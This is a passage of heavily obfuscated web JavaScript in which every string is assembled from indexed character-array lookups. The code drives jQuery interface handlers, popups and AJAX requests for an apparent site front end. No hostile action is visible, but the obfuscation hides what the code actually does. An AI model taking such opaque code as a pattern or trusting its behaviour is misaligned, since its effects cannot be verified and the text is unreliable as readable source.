if(0<i[_d[247]+_c[318]+_i[264]+_d[211]][_d[247]+_h[204]+_e[281]+_a[132]+_e[209]+_b[97]])$(_f[300]+_g[236]+_f[100]+_h[164]+_h[230]+_c[299]+_a[80]+_e[43]+_c[161]+_d[292]+_h[235]+_d[172]+_b[251])[_f[273]+_i[89]+_c[215]+_c[244]](),$(_b[169]+_e[69]+_b[193]+_e[219]+_i[213]+_g[321]+_b[117]+_i[194]+_j[162]+_d[292]+_i[45]+_j[276]+_g[210])[_e[141]+_h[266]+_b[117]+_g[164]]()[_e[44]+_j[307]+_e[51]+_f[304]](P);else{var P=_h[291]+_e[9]+_h[151]+_f[311]+_g[204]+_j[125]+_b[201]+_g[207]+_b[264]+_g[68]+_b[202]+_a[276]+_e[74]+_g[188]+_g[212]+_d[83]+_e[90]+_g[321]+_j[162]+_e[39]+_a[101]+_j[51]+_f[288]+_g[127]+_b[225]+_j[248]+_e[74]+_g[188]+_a[150]+_d[257]+_c[186]+_e[316]+_d[264]+_a[150]+_g[164]+_h[266]+_g[65]+_f[60]+_d[207]+_e[260]+_i[167];P+=_e[304]+_g[62]+_e[269]+_a[60]+_a[294]+_d[247]+_g[284]+_j[162]+_b[264]+_d[70]+_f[209]+_j[248]+_j[276]+_f[121]+_b[308]+_i[194]+_j[48]+_j[184]+_d[207]+_g[212]+_g[65]+_a[168]+_c[244]+_f[3]+_h[4]+_a[276]+_i[48]+_j[241]+_g[212]+_b[171]+_g[284]+_d[149]+_j[307]+_i[213]+_j[242]+_h[61]+_h[74]+_h[212]+_g[2]+_a[276]+_d[10]+_e[219]+_c[181]+_f[304]+_j[51]+_i[88]+_e[74]+_h[230]+_a[57]+_f[238]+_d[211]+_g[127]+_g[178]+_c[145]+_e[66]+_c[254]+_e[74]+_i[170]+_e[39]+_e[51]+_c[186]+_h[219]+_b[3]+_i[89]+_e[281]+_h[230]+_b[48]+_i[16]+_a[168]+_j[307]+_f[238]+_d[192]+_d[296]+_a[242]+_j[256]+_f[9]+_b[225]+_j[234]+_h[151]+_f[9]+_g[207]+_f[288]+_b[298]+_e[260]+_i[97]+_c[244]+_a[142]+_d[292]+_e[43]+_e[20]+_d[149]+_h[209]+_g[212]+_f[100]+_f[238]+_a[317]+_g[303]+_f[209]+_e[66]+_g[309]+_e[310]+_e[74]+_a[276]+_i[130]+_d[296]+fed[_b[264]+_i[48]+_i[41]+_g[288]+_b[203]+_f[273]][_d[75]+_h[73]+_g[278]+_j[184]](e)+(_b[202]+_g[184]+_i[223]+_f[288]+_c[299]+_b[201]+_a[317]+_h[4]+_b[203]+_b[296]+_i[41]+_a[235]+_b[264]+_f[131]+_i[220]+_g[236]+_c[244]+_a[142]+_h[230]+_j[302]+_f[9]+_c[145]+_e[74]+_c[159]+_f[71]+_a[63]+_d[293]+_f[40]+_c[299]+_h[309]+_j[242]+_j[307]+_d[292]+_b[193]+_d[172]+_d[29]+_d[10]+_f[311]+_b[82]+_i[48]+_d[293]+_d[292]+_b[203]+_a[80]+_h[151]+_f[40]+_d[268]+_b[264]+_e[242]+_g[77]+_a[242])+e+(_b[86]+_d[280]+_h[212]+_d[83]+_i[41]+_b[213]+_d[232]+_d[285]+_b[264]+_e[43]+_f[9]+_e[281]+_g[2]+_a[294]+_d[247]+_a[236]+_b[264]+_h[212]+_a[274]+_a[316]+_a[276]+_g[303]+_h[164]+_g[212]+_a[306]+_i[41]+_a[255]+_h[209]+_h[230]+_i[48]+_f[238]+_g[274]+_b[193]+_i[297]+_a[276]+_g[303]+_d[293]+_c[181]+_i[300]+_a[63]+_c[172]+_e[209]+_a[150]+_h[68]+_f[108]+_a[168]+_f[100]+_e[219]+_f[311]+_e[69]+_f[100]+_i[170]+_e[39]+_j[307]+_h[204]+_b[251]+_j[307]+_c[181]+_c[272]+_d[25]+_j[285]+_j[192]+_e[209]+_b[225]+_j[248]+_g[303]+_c[215]+_a[150]+_d[185]+_f[238]+_c[294]+_g[212]+_a[205]+_i[264]+_f[12]+_h[122]+_d[232]+_j[46]+_d[20]+_e[254]+_c[139]+_d[285]+_j[140]+_b[264]+_e[43]+_f[9]+_j[302]+_f[253]+_g[247]+_h[5]+_e[20]+_g[184]+_d[285]+_f[91]+_j[125]+_c[318]+_b[180]),P+=_h[291]+_c[28]+_f[108]+_i[124]+_c[226],$(_d[41]+_e[69]+_f[100]+_f[121]+_a[150]+_j[184]+_d[172]+_g[321]+_g[207]+_a[150]+_h[235]+_j[48]+_c[172])[_b[264]+_b[97]+_h[61]+_j[154]](),$(_c[313]+_h[283]+_c[244]+_f[121]+_a[150]+_a[306]+_a[80]+_b[171]+_g[207]+_f[40]+_h[106]+_c[244]+_e[93])[_a[235]+_j[192]+_h[61]+_c[188]]()[_d[278]+_g[127]+_f[3]+_c[294]](P)}},_b[204]+_a[235]+_i[16]+_d[29])}),_ref5)),_defineProperty(_fed,_c[299]+_d[247]+_h[309]+_d[111]+_d[10]+_e[310],(_ref6={},_defineProperty(_ref6,_c[318]+_j[302]+_h[264]+_d[211],function(){$(_g[290]+_j[248]+_f[100]+_g[188]+_h[230]+_f[60]+_c[186]+_f[307]+_d[207]+_j[226]+_f[100]+_j[242]+_a[255]+_a[235])[_g[204]+_d[247]+_h[264]+_g[204]+_e[19]](function(){$[_d[193]+_b[193]+_a[168]]($(this)[_e[20]+_h[209]+_g[127]+_a[255]](_a[142]+_g[284]+_g[127]+_h[309]+_h[230]+_d[278]+_e[310]+_g[303]+_g[236]),function(g){var k;layer[_g[178]+_e[43]+_c[244]+_c[115]]((k={},_defineProperty(k,_j[307]+_f[156]+_g[321]+_a[63],1),_defineProperty(k,_d[257]+_b[173]+_g[274],!1),_defineProperty(k,_g[65]+_e[219],_g[288]+_c[244]+_b[171]+_h[61]+_d[149]+_h[209]),_defineProperty(k,_f[60]+_g[65]+_i[300]+_b[296]+_e[74],_f[158]+_c[18]+_g[60]+_c[147]),_defineProperty(k,_h[66]+_f[238]+_b[213]+_h[209]+_d[10]+_g[274]+_d[211],g),_defineProperty(k,_h[212]+_e[44]+_j[70]+_b[71]+_c[244]+_c[206]+_i[124]+_c[146]+_b[264]+_c[244],!0),_defineProperty(k,_f[288]+_g[293]+_h[66]+_f[168]+_a[63]+_i[264]+_a[235],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_b[171]+_e[10]+_e[20]+_i[106]+_f[40]+_e[269]+_i[97]+_f[259]+_g[284]+_d[192]+_h[204])[_c[186]+_c[215]+_f[121]+_b[181]+_c[294]+_h[309]+_g[207]+_b[264]](_i[97]+_d[10]+_h[164]+_c[181]+_b[171]+_a[236]+_g[288]+_e[209]+_a[150]+_a[101]+_f[100]+_g[236]+_e[209]),$(_e[234]+_g[236]+_d[10]+_b[71]+_f[40]+_j[234]+_h[61]+_i[206]+_j[195]+_f[40]+_d[181]+_c[146]+_b[5]+_e[19]+_h[4]+_f[300]+_a[276]+_c[244]+_c[215]+_e[39]+_a[294]+_a[80]+_c[145]+_b[310]+_f[40]+_e[209]+_f[100]+_c[172]+_j[307])[_i[84]+_c[186]+_i[124]]($(_j[194]+_d[181]+_b[193]+_b[71]+_e[39]+_b[171]+_e[10]+_i[41]+_b[211]+_b[308]+_c[215]+_h[309]+_g[127]+_f[9])[_e[20]+_b[173]+_e[209]+_d[149]](_j[241]+_d[52]+_b[173]+_g[284]+_d[292]+_c[115]+_i[41]+_b[310]+_f[100])+$(_c[313]+_h[283]+_h[204]+_i[170]+_d[292]+_b[171]+_d[247]+_a[236]+_g[210]+_f[40]+_h[164]+_c[186]+_f[60]+_c[186])[_d[52]+_j[307]+_e[209]+_g[288]](_g[188]+_a[236]+_c[230]+_h[309]+_j[226]+_d[29]+_i[287]+_d[192]+_g[207])+$(_h[172]+_i[97]+_g[303]+_a[142]+_h[230]+_e[43]+_j[125]+_e[20]+_d[111]+_i[213]+_b[71]+_e[20]+_g[127]+_c[186])[_a[236]+_f[60]+_h[209]+_i[235]](_i[170]+_h[309]+_e[209]+_g[284]+_a[150]+_f[288]+_c[171]+_f[238]+_c[188])+(_c[85]+_a[117]+_b[219]+_h[123]+_j[92]+_a[53]+_d[177]+_c[276]+_b[123]+_j[91]+_d[210]+_b[155]+_g[143]+_i[24]+_e[58]+_h[301]+_b[95])+location[_g[309]+_h[219]+_b[193]+_i[97]])}),_defineProperty(k,_g[204]+_a[236]+_b[213]+_a[294]+_a[63]+_g[62],function(){$(_b[169]+_a[276]+_e[74]+_g[188]+_i[213]+_e[43]+_e[10]+_e[20]+_f[156]+_h[230]+_i[89]+_d[181]+_f[259]+_d[52]+_i[206]+_h[204])[_j[242]+_j[276]+_d[192]+_a[80]+_h[217]+_a[63]+_c[206]+_f[304]+_h[309]+_d[207]+_c[161]](_i[97]+_j[276]+_j[241]+_g[212]+_d[83]+_g[284]+_g[288]+_a[168]+_a[150]+_a[101]+_i[48]+_e[69]+_c[230])}),k))})}),15==vfed[_c[186]+_b[85]+_i[170]]&&(fed[_i[194]+_g[62]+_a[236]+_h[153]+_e[74]+_c[272]][_j[248]+_e[20]+_f[317]+_g[178]](2),fed[_b[171]+_b[296]+_g[284]+_c[130]+_f[100]+_h[219]][_h[221]+_f[238]+_j[162]+_b[173]+_f[3]+_i[287]](),fed[_f[297]+_j[125]+_i[41]+_d[111]+_a[63]+_j[242]][_f[41]+_i[97]+_j[242]+_d[52]+_i[206]+_f[100]](_a[187]+_b[82]+_j[276]+_d[293]+_a[150]+_e[43]+_d[247]+_c[186]+_c[130]+_h[230]+_j[51]+_c[254]+_a[255]+_i[41]+_a[76]+_d[10]),fed[_g[321]+_f[304]+_c[186]+_f[156]+_h[204]+_b[5]][_j[184]+_a[236]+_b[5]+_d[207]+_a[63]](_b[169]+_d[181]+_g[303]+_c[215]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210]+_h[230]+_i[194]+_i[41]+_j[242]+_d[207]+_i[48]+_i[297]+_h[309]),fed[_i[194]+_c[294]+_f[9]+_a[81]+_d[10]+_a[255]][_d[10]+_a[255]+_f[259]+_e[275]+_b[173]+_h[303]](_b[169]+_f[71]+_h[204]+_a[142]+_a[150]+_h[221]+_a[101]+_b[201]+_d[111]+_b[308]+_h[204]+_h[219]+_i[235]+_g[178],_b[169]+_i[97]+_e[74]+_h[164]+_f[40]+_h[221]+_j[125]+_a[236]+_a[81]+_b[308]+_j[276]+_g[288]+_f[259]+_g[178]+_h[219],_g[290]+_j[248]+_d[10]+_f[121]+_i[213]+_j[184]+_c[294]+_f[9]+_j[94]+_h[230]+_j[184]+_h[309]+_d[149]+_j[162]+_e[74]),fed[_e[43]+_a[101]+_d[52]+_b[211]+_f[100]+_b[5]][_f[100]+_f[259]+_e[310]+_f[307]+_c[230]+_j[302]](_a[187]+_e[69]+_c[244]+_h[164]+_h[230]+_b[171]+_g[62]+_a[236]+_g[210]+_i[213]+_j[234]+_a[71]+_j[307]+_c[161],_b[169]+_i[97]+_d[10]+_e[219]+_i[213]+_g[321]+_c[294]+_c[186]+_d[111]+_a[150]+_c[299]+_d[52]+_i[235]+_d[207]+_c[244],_a[187]+_j[248]+_c[244]+_a[142]+_g[212]+_b[171]+_b[296]+_f[9]+_b[211]+_i[213]+_d[10]+_f[259]+_j[242]+_a[80]+_f[259]),fed[_a[132]+_h[151]+_d[172]+_g[172]+_h[309]+_j[125]][_e[20]+_c[179]+_a[236]+_c[172]](vfed[_i[194]+_h[309]+_b[173]+_d[278]]+(_b[85]+_i[88]+_a[142]+_i[48]+_b[251]+_d[41]+_d[83]+_i[215]+_d[83]+_f[91]+_i[41]+_b[204]+_d[52]+_d[268]+_b[259]+_c[171]+_g[65]+_c[230]+_a[235]+_h[82]+_f[3]+_i[89]+_e[219]+_e[315])+vfed[_d[192]+_a[67]+_a[142]]+(_i[284]+_j[51]+_c[215]+_g[68])+vfed[_g[188]+_j[51]+_f[121]]+(_f[274]+_a[168]+_a[81]+_a[306]+_j[276]+_b[298]+_d[76]+_g[321]+_h[164]+_j[70]+_a[168]+_h[204])),fed[_b[3]+_g[62]+_a[80]+_c[20]+_i[41]+_c[294]][_h[309]+_i[157]+_b[201]+_c[172]](vfed[_g[321]+_e[20]+_g[127]+_d[278]]+(_i[89]+_d[29]+_h[164]+_b[193]+_f[186]+_f[300]+_h[221]+_g[309]+_b[171]+_c[28]+_d[76]+_e[141]+_f[100]+_f[259]+_c[28]+_b[201]+_e[46]+_f[9]+_j[131]+_a[260]+_h[73]+_d[247]+_a[80]+_i[121]+_e[40]+_b[46]+_e[20]+_j[234]+_g[68]+_c[161]+_f[100]+_b[173]+_b[98]+_b[310]+_f[41]+_c[215]+_h[48])+vfed[_d[192]+_c[318]+_f[121]]+(_j[320]+_c[318]+_j[241]+_a[274])+vfed[_a[142]+_d[25]+_i[170]]+(_b[98]+_h[212]+_a[67]+_i[170]+_j[126])+vfed[_c[161]+_a[67]+_e[219]]+(_d[308]+_d[29]+_f[41]+_b[71]+_a[274])+vfed[_e[281]+_i[89]+_i[170]]+(_c[241]+_f[60]+_h[153]+_f[297]+_g[303]+_d[70]+_a[19])),fed[_d[278]+_c[318]+_h[212]+_f[60]+_e[90]+_f[259]+_i[106]][_a[67]+_f[314]+_d[207]+_a[63]+_i[235]+_b[173]]($(_b[169]+_c[254]+_e[74]+_g[188]+_e[39]+_f[297]+_f[304]+_b[201]+_b[211]+_b[308]+_b[71]+_h[309]+_b[173]+_b[201])[_d[52]+_d[211]+_h[209]+_b[5]](_i[170]+_d[52]+_a[168]+_f[9]+_f[40]+_h[303]+_f[9]+_i[206]+_a[63]),$(_g[290]+_b[82]+_a[63]+_i[170]+_b[308]+_b[171]+_j[125]+_b[201]+_a[81]+_g[212]+_b[71]+_c[186]+_b[173]+_a[236])[_g[284]+_b[173]+_e[209]+_i[235]](_h[164]+_e[20]+_e[209]+_e[20]+_i[213]+_d[207]+_b[97]+_b[117]+_h[74]),_0x17c2[10],$(_g[290]+_a[276]+_a[63]+_g[188]+_h[230]+_f[297]+_e[10]+_h[309]+_a[81]+_d[292]+_j[241]+_b[201]+_b[173]+_j[70])[_j[70]+_a[168]+_e[209]+_j[242]](_a[142]+_g[284]+_j[307]+_j[70]+_i[213]+_a[317]+_d[76]+_f[3]+_e[141])));24==vfed[_a[236]+_d[25]+_d[293]]?(fed[_a[294]+_d[172]+_d[192]+_b[310]+_f[100]+_b[213]+_i[300]][_a[67]+_e[281]+_j[51]+_h[209]](),fed[_h[271]+_c[294]+_g[178]+_d[257]+_c[186]+_j[125]][_g[284]+_c[179]+_e[20]+_d[268]](vfed[_i[194]+_i[41]+_g[127]+_e[44]]+(_c[318]+_i[88]+_a[142]+_i[48]+_h[176]+_b[169]+_a[306]+_a[287]+_a[306]+_c[28]+_d[52]+_f[97]+_d[52]+_a[205]+_b[259]+_j[192]+_g[65]+_c[230]+_g[207]+_j[260]+_c[145]+_d[25]+_e[219]+_d[70])+vfed[_c[145]+_c[318]+_c[215]]+(_j[320]+_c[318]+_c[215]+_e[315])+vfed[_i[170]+_e[269]+_i[170]]+(_f[274]+_g[127]+_g[210]+_g[321]+_f[100]+_j[126]+_e[9]+_g[321]+_d[293]+_d[52]+_d[211]+_j[276]))):(14==vfed[_h[309]+_a[67]+_b[71]]||15==vfed[_e[20]+_i[89]+_h[164]]||16==vfed[_c[186]+_j[51]+_d[293]])&&(fed[_c[285]+_f[238]+_c[145]+_b[310]+_b[193]+_e[281]+_f[60]][_j[51]+_b[213]+_h[264]+_j[307]](),fed[_e[43]+_c[294]+_h[309]+_d[111]+_g[303]+_e[310]][_a[168]+_c[186]+_g[172]+_f[288]](_a[187]+_g[236]+_d[10]+_b[71]+_b[308]+_h[209]+_d[52]+_h[235]+_g[207]+_i[213]+_j[77]+_a[168]+_j[302]+_g[207],_b[169]+_j[248]+_b[193]+_a[142]+_d[292]+_b[173]+_i[41]+_i[317]+_b[264]+_h[230]+_d[25]+_a[168]+_b[193]+_f[3],_e[69]+_i[48]+_j[241]+_d[292]+_f[60]+_b[193]+_i[238]+_j[307]+_a[150]+_d[193]+_f[259]+_h[204]+_d[10]+_d[29],0),fed[_e[43]+_g[62]+_d[52]+_h[153]+_g[303]+_g[288]][_c[215]+_a[255]+_g[178]+_i[194]](_a[187]+_b[82]+_f[100]+_c[215]+_j[226]+_h[221]+_g[62]+_c[186]+_g[210]+_b[308]+_g[172]+_e[209]+_j[302]+_f[288],_a[187]+_j[248]+_h[204]+_b[71]+_f[40]+_h[221]+_h[151]+_j[70]+_b[211]+_f[40]+_h[264]+_c[230]+_i[48]+_g[278],_f[71]+_a[63]+_a[142]+_a[150]+_j[77]+_a[236]+_e[316]+_a[253]+_a[150]+_a[132]+_f[259]+_j[276]+_d[10]+_h[303],200),fed[_g[321]+_d[247]+_g[284]+_h[153]+_c[244]+_a[255]][_d[293]+_b[5]+_d[172]+_f[297]](_b[169]+_c[254]+_e[74]+_h[164]+_h[230]+_g[188]+_a[80]+_f[233]+_j[302]+_a[150]+_h[235]+_a[168]+_a[317]+_b[264],_c[313]+_i[97]+_f[100]+_h[164]+_c[181]+_h[164]+_e[90]+_h[74]+_j[302]+_c[181]+_a[67]+_b[173]+_b[193]+_j[195],_h[283]+_e[74]+_g[188]+_g[212]+_h[235]+_g[284]+_g[204]+_a[253]+_a[150]+_d[193]+_b[5]+_b[193]+_i[48]+_a[317],200),fed[_g[321]+_i[124]+_a[236]+_h[153]+_c[244]+_e[310]][_h[212]+_b[117]+_d[149]+_i[300]](_i[222]+_f[71]+_c[244]+_i[170]+_i[213]+_e[219]+_b[5]+_b[117]+_i[194]+_b[308]+_f[288]+_j[48]+_i[235]+_d[211],_j[194]+_h[283]+_d[10]+_i[170]+_a[150]+_a[142]+_b[5]+_c[146]+_e[43]+_d[292]+_f[273]+_b[193]+_f[9]+_c[215]))}),_defineProperty(_ref6,_i[300]+_b[201]+_d[257]+_h[212],function(e,a,x,u){$(document)[_i[16]+_b[213]](_b[203]+_b[296]+_i[89]+_d[185]+_g[36],e,function(){$(e)[_d[149]+_c[244]+_e[51]+_g[178]+_h[217]+_e[74]+_g[89]+_a[101]+_d[52]+_g[207]+_a[235]](x),$(this)[_f[9]+_e[219]+_e[219]+_g[89]+_d[247]+_a[236]+_b[264]+_c[161]](x),$(a)[_j[242]+_a[63]+_e[51]+_b[117]+_c[213]+_b[193]+_e[204]+_d[247]+_h[309]+_b[264]+_h[212]](_h[283]+_a[63]+_i[170]+_b[308]+_d[207]+_g[309]+_c[146]+_h[74])[_g[309]+_g[65]+_j[241]+_h[204]](),$(a)[_b[193]+_j[150]]($(this)[_j[51]+_j[302]+_g[188]+_i[48]+_e[280]]())[_f[71]+_d[52]+_i[170]+_h[204]+_e[13]+_a[317]](u)[_c[186]+_a[142]+_d[293]+_c[206]+_h[151]+_i[41]+_c[161]+_b[264]](_g[236]+_j[276]+_b[71]+_e[39]+_c[161]+_i[215]+_c[146]+_h[74])})}),_defineProperty(_ref6,_j[241]+_j[242]+_c[146]+_i[194],function(e,a,x,u){$(document)[_j[48]+_d[29]](_b[203]+_g[62]+_h[264]+_f[168]+_h[106],e,function(){$(e)[_d[181]+_a[67]+_i[88]+_e[219]](_i[41])[_j[242]+_c[244]+_h[68]+_b[117]+_a[143]+_a[63]+_d[226]+_g[62]+_e[20]+_d[207]+_c[161]](x),$(this)[_e[69]+_g[65]+_e[281]+_g[188]](_f[9])[_g[284]+_a[142]+_f[121]+_d[226]+_d[247]+_f[9]+_e[141]+_c[161]](x),$(a)[_f[259]+_a[63]+_i[206]+_i[16]+_e[303]+_f[100]+_f[240]+_c[294]+_g[284]+_f[288]+_e[141]](_e[69]+_h[204]+_j[241]+_g[212]+_i[264]+_c[171]+_d[172]+_a[78])[_g[309]+_j[51]+_h[164]+_f[100]](),$(a)[_g[303]+_h[226]]($(this)[_f[41]+_a[317]+_g[188]+_d[10]+_c[172]]())[_f[71]+_g[284]+_d[293]+_c[244]+_a[33]+_h[303]](u)[_i[41]+_b[71]+_j[241]+_j[252]+_c[294]+_b[201]+_g[207]+_c[161]](_h[283]+_j[276]+_i[170]+_e[39]+_j[162]+_f[273]+_c[146]+_c[188])})}),_defineProperty(_ref6,_e[141]+_c[146]+_a[255]+_d[211],function(e,a){$(document)[_j[48]+_e[281]](_c[285]+_j[125]+_h[264]+_f[168]+_d[264],e,function(){$(this)[_e[209]+_a[63]+_e[280]+_b[173]]()==_h[116]+_h[272]+_j[23]+_j[206]+_f[144]+_i[148]+_e[52]?$(this)[_g[127]+_h[204]+_g[179]+_h[209]](_a[112]+_c[18]+_b[70]+_a[170]+_b[95]+_f[0]+_a[170]):$(this)[_i[300]+_g[303]+_a[205]+_i[300]](_h[116]+_i[115]+_f[211]+_g[308]+_f[144]+_h[321]+_i[59]);for(var v=_0x17c2[10],P=$(this)[_g[321]+_b[201]+_e[310]+_b[193]+_c[115]+_g[127]+_h[212]](a)[_b[213]+_j[276]+_d[268]+_h[209]]()[_g[236]+_g[65]+_f[314]+_d[293]](_j[125]+_f[41])[_d[247]+_a[63]+_h[303]+_b[3]+_f[60]+_e[44]]-1;0<=P;P--)v+=$(this)[_d[83]+_g[284]+_d[149]+_h[204]+_j[302]+_h[209]+_c[161]](a)[_b[213]+_j[276]+_a[205]+_c[230]]()[_g[236]+_h[264]+_i[88]+_h[164]](_e[10]+_f[41])[_g[303]+_f[63]](P)[_i[194]+_j[242]+_g[178]+_i[194]](_j[48]+_c[173]+_h[209]+_f[100]+_e[310]+_g[241]+_i[9]+_d[174]+_g[300]);$(this)[_g[321]+_c[186]+_c[272]+_c[244]+_g[274]+_a[168]+_a[235]](a)[_a[317]+_d[10]+_g[179]+_h[209]]()[_b[97]+_b[173]+_e[51]+_a[101]](v)})}),_defineProperty(_ref6,_g[236]+_c[186]+_i[84]+_d[172],function(e){$(_b[169]+_g[236]+_h[204]+_e[219]+_j[226]+_e[43]+_d[247]+_a[236]+_g[210]+_i[213]+_a[276]+_h[309]+_b[284]+_a[80])[_e[316]+_c[294]+_g[65]+_j[234]+_g[36]](function(){$[_a[132]+_f[100]+_a[168]](vfed[_d[83]+_j[70]+_e[209]+_j[192]]+(_e[269]+_i[88]+_d[293]+_e[74]+_a[205]+_g[290]+_i[194]+_h[266]+_g[321]+_h[5]+_j[75]+_b[264]+_b[193]+_b[5]+_c[28]+_e[20]+_j[314]+_j[70]+_a[205]+_b[11]+_a[71]+_h[151]+_i[16]+_e[266]+_i[274]+_d[103]+_d[52]+_j[234]+_e[315]+_d[207]+_d[10]+_h[209]+_d[308]+_e[51]+_e[269]+_a[142]+_c[78])+vfed[_j[195]+_d[25]+_h[164]]+(_g[181]+_g[65]+_d[293]+_d[70])+vfed[_g[188]+_g[65]+_e[219]]+(_d[308]+_h[212]+_h[264]+_f[121]+_f[131])+vfed[_a[235]+_j[51]+_c[215]]+(_b[98]+_j[302]+_h[264]+_g[188]+_c[78])+vfed[_f[314]+_b[85]+_j[241]]+(_g[181]+_f[60]+_d[111]+_f[297]+_f[100]+_g[68])+e,function(k){1==k[_j[234]+_f[238]+_i[170]+_f[100]]?$(_i[222]+_h[283]+_b[193]+_i[170]+_h[230]+_c[299]+_g[62]+_d[52]+_a[81]+_g[212]+_g[236]+_e[20]+_e[303]+_b[117])[_i[300]+_c[244]+_j[131]+_g[127]](_c[83]+_h[280]+_j[68]):fed[_j[195]+_j[48]+_j[241]+_h[73]+_e[10]+_i[48]][_g[62]+_a[80]+_b[3]+_j[51]+_i[88]]()})})}),_defineProperty(_ref6,_f[317]+_e[74]+_b[5]+_f[41]+_d[181]+_a[67]+_g[303]+_a[235],function(){fed[_b[3]+_e[10]+_d[172]+_d[257]+_h[309]+_a[101]][_c[215]+_j[276]+_g[62]+_b[264]](_d[257]+_d[172]+_c[215]+_a[81]),fed[_d[193]+_g[62]+_f[238]+_b[48]+_e[20]+_c[294]][_h[209]+_j[51]+_a[306]+_c[161]](_b[293]+_i[234]+_d[222]+_c[14]+_j[282]+_i[303]+_d[126]+_i[219]+_h[53]+_c[124]+_b[309]+_j[144]+_e[98]+_c[224]+_d[38]+_c[160]+_h[149]+_b[84]+_h[281]+_g[43]+_g[3]+_e[236]+_c[126]+_c[228]+_e[238]+_c[29]+_h[173]+_e[308]+_h[121]),fed[_d[193]+_c[294]+_g[178]+_e[275]+_c[186]+_e[10]][_c[215]+_i[48]+_b[296]+_i[264]](_g[309]+_g[303]+_a[236]+_f[121]),fed[_c[123]+_b[296]+_h[61]+_j[77]+_j[70]+_g[62]][_b[296]+_c[146]+_a[294]+_i[41]](fed[_i[121]+_c[294]+_f[238]+_e[275]+_j[70]+_c[294]][_f[97]+_a[71]+_e[51]+_j[184]])}),_defineProperty(_ref6,_j[276]+_i[235]+_h[219]+_d[257]+_b[173]+_a[317],function(e,a,x){$(e)[_g[204]+_e[10]+_d[25]+_j[234]+_i[45]](function(){$(a)[_c[318]+_a[235]](_a[108]+_j[192]+_c[318]+_a[142]+_c[215]+_h[204]+_j[302])?($(x)[_c[171]+_g[65]+_d[293]+_h[204]]()[_c[272]+_g[303]+_i[206]+_e[90]+_a[143]+_g[303]+_c[206]+_f[304]+_i[41]+_h[212]+_d[207]](_j[248]+_h[204]+_a[142]+_f[40]+_g[207]+_i[215]+_b[117]+_c[188]),$(a)[_f[9]+_i[170]+_i[170]+_d[226]+_f[304]+_e[20]+_e[141]+_a[235]](_i[97]+_c[244]+_b[71]+_c[181]+_g[207]+_e[44]+_a[80]+_f[233]),$(_g[290]+_c[254]+_c[244]+_e[219]+_c[181]+_i[194]+_g[62]+_d[52]+_a[81]+_a[150]+_h[264]+_f[71]+_i[235]+_c[186]+_b[310]+_b[193])[_a[236]+_a[142]+_j[241]+_d[226]+_h[151]+_h[309]+_i[264]+_j[162]](_a[276]+_e[74]+_f[121]+_h[230]+_b[171]+_d[52]+_b[5]+_d[211]+_d[292]+_g[62]+_g[303]+_b[82]+_h[209])):($(a)[_a[255]+_d[10]+_c[145]+_a[80]+_a[143]+_j[276]+_a[314]+_c[294]+_g[284]+_h[212]+_i[264]](_e[69]+_c[244]+_j[241]+_a[150]+_j[162]+_e[44]+_a[80]+_a[78]),$(_d[41]+_h[283]+_i[48]+_c[215]+_i[213]+_d[83]+_f[304]+_b[201]+_c[130]+_i[213]+_a[67]+_g[236]+_d[149]+_b[201]+_e[51]+_h[204])[_f[259]+_g[303]+_d[192]+_i[16]+_h[217]+_d[10]+_a[314]+_a[101]+_e[20]+_g[207]+_g[207]](_g[236]+_c[244]+_c[215]+_e[39]+_a[306]+_c[186]+_j[242]+_i[300]+_b[308]+_i[124]+_g[303]+_i[97]+_g[127]))})}),_defineProperty(_ref6,_i[194]+_h[309]+_f[259]+_f[288]+_b[193],function(e){$(document)[_a[80]+_a[317]](_c[285]+_e[10]+_h[264]+_e[316]+_i[45],e,function(){var k=$(this)[_d[52]+_c[230]+_g[127]+_a[255]](_h[164]+_i[41]+_j[307]+_a[236]+_j[226]+_b[201]+_c[299]+_a[67]),v=$(_c[313]+_e[69]+_e[74]+_f[121]+_a[150]+_d[83]+_d[247]+_c[186]+_g[210]+_d[292]+_b[85]+_f[71]+_b[5]+_f[9]+_d[192]+_c[244])[_h[309]+_g[127]+_f[60]+_d[149]](_j[241]+_c[186]+_g[127]+_a[236]+_i[213]+_d[83]+_e[10]+_c[186]+_b[211]);if(0!=$(_i[222]+_e[69]+_a[63]+_j[241]+_j[226]+_i[194]+_c[294]+_j[70]+_g[210]+_b[308]+_i[89]+_a[276]+_c[272]+_f[9]+_a[76]+_h[204])[_g[284]+_f[60]+_e[209]+_e[310]](_j[241]+_b[201]+_g[127]+_b[201]+_c[181]+_h[221]+_i[41]+_h[212]+_h[212]))var v=fed[_h[235]+_d[52]+_g[207]+_g[303]+_b[189]+_i[49]][_j[241]+_c[244]+_f[168]+_j[48]+_c[215]+_i[48]](v);$(e)[_i[235]+_i[48]+_d[192]+_j[48]+_h[217]+_h[204]+_g[89]+_f[304]+_b[201]+_f[288]+_d[207]](_c[254]+_g[303]+_b[71]+_b[308]+_d[257]+_b[173]+_g[274]+_b[264]+_f[40]+_d[193]+_d[149]+_a[63]+_c[244]+_b[213]),$(this)[_c[186]+_e[219]+_e[219]+_a[314]+_h[151]+_g[284]+_j[162]+_c[161]](_c[254]+_h[204]+_c[215]+_j[226]+_j[77]+_f[60]+_i[88]+_h[212]+_g[212]+_g[83]+_g[288]+_f[100]+_a[63]+_j[302]),$(_f[300]+_c[254]+_b[193]+_c[215]+_a[150]+_e[43]+_h[151]+_d[52]+_g[210]+_i[213]+_g[321]+_h[309]+_g[288]+_c[161]+_d[10])[_b[5]+_b[193]+_c[145]+_h[61]+_i[84]+_h[204]+_f[240]+_g[62]+_a[236]+_i[264]+_e[141]](_g[236]+_f[100]+_i[170]+_b[308]+_e[141]+_g[309]+_g[178]+_c[188]),$(_c[313]+_e[69]+_b[193]+_e[219]+_c[181]+_d[83]+_h[151]+_i[41]+_g[210]+_j[226]+_b[85]+_d[181]+_a[255]+_c[186]+_c[145]+_j[276])[_h[309]+_g[127]+_c[230]+_d[149]](_c[161]+_h[219]+_j[234],k+v),$(_b[169]+_j[248]+_f[100]+_e[219]+_i[213]+_c[299]+_a[101]+_f[9]+_a[81]+_j[226]+_b[296]+_a[80]+_b[201]+_h[164]+_g[303]+_b[5])[_e[141]+_g[309]+_i[16]+_j[154]]();var 